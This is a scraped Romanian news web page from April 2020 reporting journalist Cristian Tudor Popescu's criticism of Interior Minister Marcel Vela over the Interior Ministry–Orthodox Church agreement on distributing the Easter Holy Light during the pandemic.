<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/" data-wpel-link="internal">15 aprilie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/editorial/opinii/" rel="category tag" data-wpel-link="internal">Opinii</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.712%"><img width="730" height="487" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Cristian Tudor Popescu, text dur la adresa lui Moise Guran: „Regret doar orice vorbă schimbată vreodată cu acest ins”. De unde a pornit?" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg 730w, https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu-300x200.jpg 300w" data-expand="700" /></div><p class="wp-caption-text">Foto: Europa FM</p></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Cristian+Tudor+Popescu+%C3%AEl+atac%C4%83+dur+pe+ministrul+Marcel+Vela.+Ce+crede+gazetarul+despre+acordul+MAI-BOR%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Cristian+Tudor+Popescu+%C3%AEl+atac%C4%83+dur+pe+ministrul+Marcel+Vela.+Ce+crede+gazetarul+despre+acordul+MAI-BOR&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F&title=Cristian+Tudor+Popescu+%C3%AEl+atac%C4%83+dur+pe+ministrul+Marcel+Vela.+Ce+crede+gazetarul+despre+acordul+MAI-BOR" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Acordul încheiat între Biserica Ortodoxă Română și Ministerul Afacerilor Interne a creat controverse atât în rândul autorităților, cât și în rândul cetățenilor. Cum comentează Cristian Tudor Popescu aceste evenimente?</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Intervenția telefonică a jurnalistului Cristian Tudor Popescu de miercuri, la Digi 24, vine pe fondul unor anunțuri lansate marți seară de către Ministrul de Interne, Marcel Vela, referitoare la protocolul încheiat între Biserica Ortodoxă Română (BOR) și Ministerul Afacerilor Interne (MAI).</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Potrivit acestuia, distribuirea Luminii Sfinte de la Ierusalim se va face de către voluntari şi de către patrulele MAI, în urma unui acord cu Biserica Ortodoxă Română.</p>
<p>„Au mai fost și alte situații în care mesajele președintelui, premierului și guvernului s-au bătut cap în cap. Aceasta însă e o situație care poate avea consecințe grave, pentru că creează în mintea oamenilor în primul rând confuzie, care duce la neîncredere în autorități. Ce să mai creadă oamenii acum, să se ducă, să nu se ducă la biserică? Bineînțeles că aici intervine coeficientul de credibilitate al persoanei care vorbește. În cazul președintelui Iohannis, e mult mai mare, e ales cu o largă majoritate, e de presupus că va conta mai mult ce spune dânsul decât ce spune domnul Vela sau chiar domnul Orban”, explică jurnalistul.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Gazetarul vine și cu o explicație cu privire la această decizie a autorităților de a împărți Sfintele Paști și de a împărți Lumina de Înviere. Motivul pare să fie, unul de natură politică, menit să atragă mai mult electorat.</p>
<p>„De ce au făcut asta domnul Orban și domnul Vela? Pentru că sunt preocupați de viitoarele alegeri, pentru că doresc ca, în ciuda măsurilor dure pe care președintele Iohannis și le-a asumat fără rest – și pentru că dânsul nu mai are o presiune politică acum în spate, își va termina mandatul, după care își va scrie memoriile, în vreme ce domnii Orban și Vela vor să pară amicii poporului, ai credincioșilor, pe dedesubtul ordonanțelor militare pe care tot ei le-au prezentat ca niște arhangheli”, a subliniat Cristian Tudor Popescu.</p>
<p>Mai mult, în același context, USR cere demisia ministrului de Interne, Marcel Vela, în contextul scandalului provocat de un acord MAI-BOR privind măsurile pentru Paște.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/acord-mai-bor/" rel="tag" data-wpel-link="internal">acord mai-bor</a><a href="https://www.emaramures.ro/tag/ctp/" rel="tag" data-wpel-link="internal">ctp</a><a href="https://www.emaramures.ro/tag/marcel-vela/" rel="tag" data-wpel-link="internal">marcel vela</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/usr-cere-demisia-ministrului-marcel-vela/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">USR cere demisia ministrului Marcel Vela</h3>
        </a>
    
            <a href="https://www.emaramures.ro/covid-19-in-spania-autoritatile-anunta-un-nou-bilant-de-peste-500-de-morti/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">COVID-19 în Spania. Autoritățile anunță un nou bilanț de peste 500 de morți</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/covid-19-in-spania-autoritatile-anunta-un-nou-bilant-de-peste-500-de-morti/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/coronavirus3-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/coronavirus3-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/03/coronavirus3-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/covid-19-in-spania-autoritatile-anunta-un-nou-bilant-de-peste-500-de-morti/" data-wpel-link="internal">
                        COVID-19 în Spania. Autoritățile anunță un nou bilanț de peste 500 de morți                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/anuntul-primarului-tentis-despre-udatoriul-din-surdesti/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Anunţul primarului Tentiş despre „Udatoriul din Şurdeşti”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/04/udatoriul-de-la-surdesti1-2014-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/04/udatoriul-de-la-surdesti1-2014-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/04/udatoriul-de-la-surdesti1-2014-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/anuntul-primarului-tentis-despre-udatoriul-din-surdesti/" data-wpel-link="internal">
                        Anunţul primarului Tentiş despre „Udatoriul din Şurdeşti”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='412316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad27fcd088" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="3"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_412316_0_694b5f114dbc6  normal " data-unique="jnews_module_412316_0_694b5f114dbc6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_412316_0_694b5f114dbc6 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-412316 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
